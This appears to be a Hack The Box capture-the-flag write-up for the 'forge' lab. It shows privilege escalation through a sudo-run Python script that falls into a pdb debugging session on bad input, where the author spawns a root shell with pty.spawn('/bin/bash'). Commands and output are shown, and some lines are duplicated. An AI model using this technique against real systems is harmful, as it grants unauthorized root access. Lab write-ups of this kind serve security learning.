PDB Interact Debugging Session
as identified, the python script that is part of the sudo command of the user user, executes and enters into a pdb interactive debugging session, which presents a huge vulnerability because it acts pretty much like Python interactive mode, allowing me to excites any arbitrary OS commands using the imported Python modules
Here, I will be exploiting it
user@forge:/opt$ sudo -u root python3 /opt/remote-manage.py
listening on localhost:12244I will first start the Python script with the sudo command as the root user
this would be essentially the “server”, and its listening on the localhost:12244 socket
I would need to open up another SSH session in order to interact with the “server” above
┌──(kali㉿kali)-[~/archive/htb/labs/forge]
└─$ ssh user@forge.htb -i web/id_rsa
user@forge:~$ nc localhost 12244
enter the secret passsword: Upon connecting to the “server” as a “client”, I get prompted for password
 I will provide the password that was hard-coded into the source code, and I got those 4 options as expected.
Those options don’t matter because…
I will provide the password that was hard-coded into the source code, and I got those 4 options as expected.
Those options don’t matter because…
 i want to invoke the exception here in order to enter into a pdb interactive debugging session,
i want to invoke the exception here in order to enter into a pdb interactive debugging session, pdb.post_mortem
 So I just put
So I just put blahblah as an input and something happens in the “server” side
 in the “server” side, it entered into a pdb interactive debugging session
From here, I can just use any imported modules to get code execution
in the “server” side, it entered into a pdb interactive debugging session
From here, I can just use any imported modules to get code execution
 Such as pdb.os.system()
Such as pdb.os.system()
 or I could just import one as well
or I could just import one as well
(Pdb) import pty
(Pdb) pty.spawn("/bin/bash")
root@forge:/opt# whoami
root
root@forge:/opt# hostname
forge
root@forge:/opt# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.111 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:7080 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:7080 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:70:80 txqueuelen 1000 (Ethernet)
RX packets 1906624 bytes 292118827 (292.1 MB)
RX errors 0 dropped 96 overruns 0 frame 0
TX packets 1956983 bytes 584291953 (584.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 36846 bytes 2975642 (2.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36846 bytes 2975642 (2.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0so i just imported the pty module to spawn a bash shell session System Level Compromise
 or
or